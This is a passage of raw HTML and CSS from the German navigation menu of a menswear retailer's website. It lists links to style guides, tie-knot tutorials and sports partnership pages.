class="navigationItem-2107232054 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1305574631 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1305574631 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1305574631 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1305574631 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1305574631) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1305574631 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stilratgeber
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2694723275 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2694723275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2694723275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2694723275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/golf-kollektion.html"
       class="navigationLink-2694723275 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Kollektion
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2707773789 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2707773789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2707773789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2707773789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/das-tragen-sie-auf-einer-hochzeit.html"
       class="navigationLink-2707773789 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Das Tragen Sie Auf Einer Hochzeit
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2690554320 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2690554320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2690554320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2690554320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-meistern-sie-business-casual.html"
       class="navigationLink-2690554320 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So Meistern Sie Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2313935000 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2313935000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2313935000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2313935000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-unsere-westen.html"
       class="navigationLink-2313935000 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Uber Unsere Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8480001613 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8480001613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8480001613 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8480001613 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unsere-partnerschaften.html"
       class="navigationLink-8480001613 
       mls-m-top-s mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        UNSERE PARTNERSCHAFTEN
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9219986641 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9219986641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9219986641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9219986641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/stuart-broad.html"
       class="navigationLink-9219986641 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3677949593 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3677949593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3677949593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3677949593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/rugby.html"
       class="navigationLink-3677949593 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9974291397 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9974291397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9974291397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9974291397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-smith-looks.html"
       class="navigationLink-9974291397 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8197084846 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8197084846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8197084846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8197084846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-joe.html"
       class="navigationLink-8197084846 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith X Joe Root
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6823441826 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6823441826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6823441826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6823441826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-6823441826 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5683986058 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5683986058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5683986058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5683986058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/abend-accessoires/"
       class="navigationLink-5683986058 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6850134925 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6850134925 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6850134925 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6850134925 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6850134925) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6850134925 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Unsere Partnerschaften
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2495236343 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2495236343 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2495236343 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2495236343 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/about-us.html"
       class="navigationLink-2495236343 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1712072203 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1712072203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1712072203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1712072203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/england-rugby.html"
       class="navigationLink-1712072203 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5823065367 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5823065367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5823065367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5823065367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-smith-looks.html"
       class="navigationLink-5823065367 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5170398812 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5170398812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5170398812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5170398812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-joe.html"
       class="navigationLink-5170398812 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith X Joe Root
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6553794600 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6553794600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6553794600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6553794600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-6553794600 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9725021652 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9725021652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9725021652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9725021652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-9725021652 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8954843761 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8954843761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8954843761 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8954843761 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tailored-life.html"
       class="navigationLink-8954843761 
       mls-m-top-s d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        TAILORED LIFE
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9427252368 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9427252368 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9427252368 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9427252368 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9427252368) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9427252368 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Styling Tipps
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8952947670 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8952947670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8952947670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8952947670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-8952947670 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wie Man Ein Hemd Misst
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9569427021 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9569427021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9569427021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9569427021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-traegt-man-eine-krawatte-zum-hemd.html"
       class="navigationLink-9569427021 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So traegt man eine krawatte zum hemd
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4267018156 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4267018156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4267018156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4267018156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/der-four-in-hand-krawattenknoten.html"
       class="navigationLink-4267018156 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Der four-in-hand-krawattenknoten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6379805320 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6379805320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6379805320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6379805320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-binden-sie-eine-fliege-richtig.html"
       class="navigationLink-6379805320 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So binden sie eine fliege richtig
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1408869685 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1408869685 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1408869685 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1408869685 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/fuenf-arten-ihr-einstecktuch-zu-falten.html"
       class="navigationLink-1408869685 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fuenf Arten ihr einstecktuch zu falten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7283171452 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7283171452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7283171452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7283171452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/unsere-styling-tipps-fur-westen.html"
       class="navigationLink-7283171452 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Styling Tipps Fur Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7484144525 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7484144525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

